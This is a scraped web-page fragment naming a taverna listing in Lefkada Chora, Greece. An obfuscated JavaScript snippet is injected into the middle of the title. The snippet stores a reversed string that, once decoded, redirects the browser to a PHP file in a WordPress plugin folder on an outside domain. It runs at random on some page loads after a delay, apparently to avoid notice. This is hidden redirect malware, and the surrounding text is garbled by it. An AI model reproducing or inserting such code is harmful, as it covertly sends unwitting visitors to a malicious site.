 Ta Kioupia $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou Tzo in Lefkada Chora, Lefkada, Ionian Islands